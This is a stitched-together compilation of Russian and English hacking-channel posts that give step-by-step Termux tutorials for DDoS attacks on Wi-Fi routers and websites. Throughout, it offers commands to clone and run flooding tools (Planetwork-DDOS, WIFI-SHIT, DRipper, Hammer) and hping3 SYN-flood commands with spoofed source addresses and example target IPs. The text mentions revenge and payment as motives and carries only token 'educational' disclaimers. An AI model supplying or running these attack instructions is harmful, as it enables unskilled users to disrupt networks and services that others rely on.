DDOS WIFI TERMUX
@ithackkanalШалом, сейчас я тебе расскажу как хацкеры могут заддосить твой роутер имея локальный доступ. За написанное ниже автор ответственности не несет,он лишь ознакомил вас с информацией.
Установка.
1) Cкачиваем Termux из PlayStore.
2) Запускаем Termux, вводим следующие команды:
- apt update
- apt upgrade
3) Далее прописываем:
- git clone https://github.com/Hydra7/Planetwork-DDOS
- cd Planetwork-DDOS
4) Запускаем скрипт командой:
python2 pntddos.py [ip-роутера] [открытый порт] [количество пакетов, которые нужно отправить на роутер]
Дабы узнать ip-роутера, можно использовать программу Wifi Analyzer, и смотрим там ваш IP. У меня к примеру: 192.168.0.1.
Далее нужно узнать открытый порт, это можно сделать программой Port Scanner. В программу водим ваш IP, а порты оставляем по умолчанию.
Все.
WiFi DDOS в термукс
Termux, pleaseВсем привет, сегодня мы с вами будем проверять наш WiFi на стойкость.
WIFI-SHIT — утилита для ddos’a сетей wifi. Но для успешного ddos’a нужно быть подключенным к той сети wifi, которую желаем проверить.
DDoS атака — это действия злоумышленников, направленные на нарушение работоспособности инфраструктуры компании и клиентских сервисов. Злоумышленники искусственно создают лавинообразный рост запросов к онлайн-ресурсу, чтобы увеличить на него нагрузку и вывести его из строя.
Установка:
pkg update pkg install python pkg install python2 pkg install git git clone https://github.com/claprusshow/WIFI-SHIT cd WIFI-SHIT pip install -r requirements.txt python2 WIFI-SHIT.py example.com 80 999999999
80 и 3 — это стандартные порты
999999999999 — это время атаки в секундах
Для полноты эксперимента, можно запустить 8 сессий , и в каждой запустить программу.
- 📺 UnderMind — Наш YouTube канал
- ✅ [YT]UnderMind — Наш основной TG канал
- 🏴☠️ https://t.me/under_private — Приватный канал
- 🛒 HackAli — cамые интересные хакерские товары с Aliexpress!
- 👨💻 Termux, please — 100% termux
- 📱 Android, please — от APK до мануалов
- 🐧 Linux, please — всё о Linux
- 💭 https://t.me/UnderChats — Чат
- ⚡️ Мы в Yandex.Zen — Лучший контент со всех наших каналов
DDoS-Ripper
What is a DDoS Attack?
A Distributable Denied-of-Service (DDOS) attack server that cuts off targets or surrounding infrastructure in a flood of Internet traffic
DDoS attacks achieve effectiveness using multiple compromised computer systems as a source of attack traffic. Search engines may include computers and other network resources such as IoT devices.
From a higher level, the DDOS attack is like an unexpected traffic jam stuck on a highway, preventing regular traffic from reaching its destination.
NOTE (Please, make sure you have installed python 3 )
For Termux
To use the DRipper type the following commands in Termux:
$ pkg install git -y
$ pkg install python -y
$ pkg install python3 -y
$ git clone https://github.com/termuxhacking-R1/DDOS
$ cd DDOS
$ ls
$ python3 DRipper.py
USGAE
python3 DRipper.py -s [ip Address] -t 135
example: python3 DRipper.py -s 0.00.00.00 -t 135
For Debian-based GNU/Linux distributions
To use the application, type in the following commands in GNU/Linux terminal.
sudo apt install git
git clone https://github.com/termuxhacking-R1/DDOS
cd DDOS
ls
python3 DRipper.py OR python2 DRipper.py
For Windows
git clone https://github.com/termuxhacking-R1/DDOS
cd DDOS
ls
python3 DRipper.py OR python DRipper.py
python3 DRipper.py -s [ip Address] -t 135
example: python3 DRipper.py -s 0.00.00.00 -t 135
For MacOS
Install Brew and Install dependencies (python 3)
Note:
If you find any problems than please write on issue github and to our Telegram Group. Don’t use for revenge! Make sure your anonymity!
It’s made for just testing purpose.
We are not responsible for any abuse or damage caused by this program. Only for Educational Purpose.
Thanks.
Requirments ▶
●🖥Linux OS( Kali 🐉 Ubuntu )
●📱Termux >
●🖥Windows
●🖥MAC
Modified by @termuxhacking-R1
For any kind of help, support, payment, suggetion and request ask me on Telegram:
Follow on:
In this article, I will explain to you, how you can attack a webserver through Termux. Friends, as you know DDoS attack is the easiest way to take down any website. So this attack is mostly used by the attackers for revenge. From this attack, the attacker gets nothing but aims to complete revenge. This type of attack can be done for money as well. To perform such an attack, the attacker gets huge money in return.
Dos attack is very easy to perform. Even a non-technical person can perform this type of attack. Friends this attack is easy to perform but it is illegal to do so. So in case if the victim identified the attacker then the attacker has to suffer from legal responsibilities. In such cases, attackers might be punished for some money to the victim or also can be sent for imprisonment or both.
Note: This article is for educational purposes only. I do not aim to harm anyone or anyone’s property.
So friends In this article I will guide you ‘ how to perform this DDoS attack on any website. So we will perform this attack using our phone. To attack a webserver/website, we require an android App and that’s name is TERMUX.
Termux is a free application available for android/mac users. You can download Termux directly from Google PlayStore.
Friends if you are a beginner and don’t know about Termux. Please read my another post where I fully explained about Termux.
What is Termux App? How To Use Termux? Basic Commands of Termux for Beginner.
So friends before moving on I will provide you some info about DDoS Attack-
What is DoS ( Denial-of-service) Attack?
A denial-of-service attack is a cyber-attack in which the perpetrator seeks to make a machine or network resource unavailable to its intended users by temporarily or indefinitely disrupting the services of a host connected to the Internet.
The DDoS attack is a malicious attempt to disrupt normal traffic of a targeted server, service, or network by overwhelming the target or its surrounding infrastructure with a flood of Internet traffic.
What is DDoS ( Denial-of-service) Attack?
TheDDOS stands for Distributed Denial of Service. When an attack is done on a massive scale based on the Dos attack this can be said as DDOS Attack. A DDOS attack is more destructive than a DOS attack. Because DDOS is performed from multiple machines or with the help of botnets. As we know botnets are special programs designed to perform some specific works. So in the same way attackers can use botnets to perform DDOS attacks. In DDOS massive packets are sent to the webserver, so to respond to these packets server goes slow, or sometimes it goes down for a long time. So during that time, an organization can suffer from data loss and revenue loss.
Is it legal to perform a Dos/DDos Attack?
- It is legal if you do DDoS / DoS attack with the permission of your target.
- But if you conduct a DDoS / DOS attack without your victim’s statement, you can be sent to jail or fined according to court rules.
- So be careful while doing such an activity. Because these are all illegal activities unless you get permission from your target.
Here we will use HPING3 Tool to perform dos attack. HPING3 is an inbuilt tool in Kali Linux but we can install it in Termux. You can simply download it by putting the below command in the Termux.
Friends once you have downloaded the Termux and if you didn’t update the Termux app then update its repo files otherwise it will not work correctly. I have posted an article on Termux, What is Termux How to use Termux after installing? Please read this article before proceeding.
Let’s install HPING3 –
$pkg install hping3
To check the usage of HPING3 type the below command
$ hping3 -h
It has a big list of commands to use so in the below methods, we can use this tool –
$ hping3 host [options]
-h --help show this help -v --version show version -c --count packet count -i --interval wait (uX for X microseconds, for example -i u1000) --fast alias for -i u10000 (10 packets for second) --faster alias for -i u1000 (100 packets for second) --flood sent packets as fast as possible. Don't show replies. -n --numeric numeric output -q --quiet quiet -I --interface interface name (otherwise default routing interface) -V --verbose verbose mode -D --debug debugging info -z --bind bind ctrl+z to ttl (default to dst port) -Z --unbind unbind ctrl+z --beep beep for every matching packet received
Mode
default mode TCP -0 --rawip RAW IP mode -1 --icmp ICMP mode -2 --udp UDP mode -8 --scan SCAN mode. Example: hping --scan 1-30,70-90 -S www.target.host -9 --listen listen mode
IP
-a --spoof spoof source address --rand-dest random destionation address mode. see the man. --rand-source random source address mode. see the man. -t --ttl ttl (default 64) -N --id id (default random) -W --winid use win* id byte ordering -r --rel relativize id field (to estimate host traffic) -f --frag split packets in more frag. (may pass weak acl) -x --morefrag set more fragments flag -y --dontfrag set don't fragment flag -g --fragoff set the fragment offset -m --mtu set virtual mtu, implies --frag if packet size > mtu -o --tos type of service (default 0x00), try --tos help -G --rroute includes RECORD_ROUTE option and display the route buffer --lsrr loose source routing and record route --ssrr strict source routing and record route -H --ipproto set the IP protocol field, only in RAW IP mode
ICMP
-C --icmptype icmp type (default echo request) -K --icmpcode icmp code (default 0) --force-icmp send all icmp types (default send only supported types) --icmp-gw set gateway address for ICMP redirect (default 0.0.0.0) --icmp-ts Alias for --icmp --icmptype 13 (ICMP timestamp) --icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask) --icmp-help display help for others icmp options
UDP/TCP
-s --baseport base source port (default random) -p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec -k --keep keep still source port -w --win winsize (default 64) -O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4) -Q --seqnum shows only tcp sequence number -b --badcksum (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you’ll get bad UDP/TCP checksum instead.
-M --setseq set TCP sequence number -L --setack set TCP ack -F --fin set FIN flag -S --syn set SYN flag -R --rst set RST flag -P --push set PUSH flag -A --ack set ACK flag -U --urg set URG flag -X --xmas set X unused flag (0x40) -Y --ymas set Y unused flag (0x80) --tcpexitcode use last tcp->th_flags as exit code --tcp-mss enable the TCP MSS option with the given value --tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common -d --data data size (default is 0) -E --file data from file -e --sign add 'signature' -j --dump dump packets in hex -J --print dump printable characters -B --safe enable 'safe' protocol -u --end tell you when --file reached EOF and prevent rewind -T --traceroute traceroute mode (implies --bind and --ttl 1) --tr-stop Exit when receive the first not ICMP in traceroute mode --tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop --tr-no-rtt Don't calculate/show RTT information in traceroute mode ARS packet description (new, unstable) --apd-send Send the packet described with APD (see docs/APD.txt)
Some Examples to use hping3 —
-
Use traceroute mode (–traceroute), be verbose (-V) in ICMP mode (-1) against the target (www.abc.com):
$ hping3 --traceroute -V -1 www.abc.com
using eth0, addr: 192.168.1.15, MTU: 1500 HPING www.example.com (eth0 93.184.216.119): icmp mode set, 28 headers + 0 data bytes hop=1 TTL 0 during transit from ip=192.168.1.1 name=UNKNOWN hop=1 hoprtt=0.3 ms hop=2 TTL 0 during transit from ip=192.168.0.1 name=UNKNOWN hop=2 hoprtt=3.3 ms
-
For Simple, DOS Attack type this command –
$ hping3 -S --flood -V -p 80 170.155.9.185
hping3: calls hping3 program.
-S: specifies SYN packets.
–flood: shoot at discretion, replies will be ignored (that’s why replies won’t be shown) and packets will be sent fast as possible.
-V: Verbosity.
-p 80: port 80, you can replace this number for the service you want to attack.
170.155.9.185: target IP.
-
Flood using SYN packets against port 80:
$ hping3 abc.com -q -n -d 120 -S -p 80 --flood --rand-source
Abc.com : is the target server/system
-q: brief output
-n: show target IP instead of the host.
-d 120: set packet size
–rand-source: hide IP address.
-
SYN flood against port 80:
$ hping3 -a <FAKE IP> <target> -S -q -p 80 --faster -c2
$ hping3 -a 190.0.175.100 190.0.175.100 -S -q -p 80 --faster -c
Friends this is all about DDOS attack. How to perform a DDOS Attack using our mobile. Friends, it’s quite simple and easy to perform. So with the help of hping3, we can use this tool for dos/DDOS attacks. So, friends, still if you have any doubts or any queries on this post, do not hesitate to contact me. If you like our post, then share it with your friends. And if you have any suggestions for me, please write to me in the comment box.
DDoS and DoS ATTACK using Termux Penetration Testing Tool — J Techcode
Disclaimer : This is for informational and educational purposes only. About information security, penetration testing and security in general and increasing security awareness.
This channel does not promote or encourage any illegal Activities, all contents are provided by this channel is meant for Educational purpose only. We are not responsible for anything. If any misuse of the below information it can land you in jail
DoS Attack using Hammer Tool video Uploaded
Link : https://www.facebook.com/jtechcodeofficial/videos/3115534175128010/
Download Termux App
Link : https://play.google.com/store/apps/details?id=com.termux
Hammer Tool GitHub
Link : https://github.com/cyweb/hammer.git
Steps to Install
- Open Termux
- pkg update
- pkg install python
- pkg install python 2
- pkg install git
- git clone https://github.com/cyweb/hammer.git
- Now Hammer Tool Cloning
- Done After Successfully Installed
Open the tool
- ls
- cd hammer
- ls
- chmod +x hammer.py
- ls
- ./hammer.py
- Now it shows how to use this tool
How to run Hammer Dos Script
Command syntax
- ./hammer.py -s ip or site address -p port number -t turbo
- ./hammer.py -s example.com -p 80 -t 135
- Now Attack started sending n number of request (packet sending hammering)
- Bot is hammering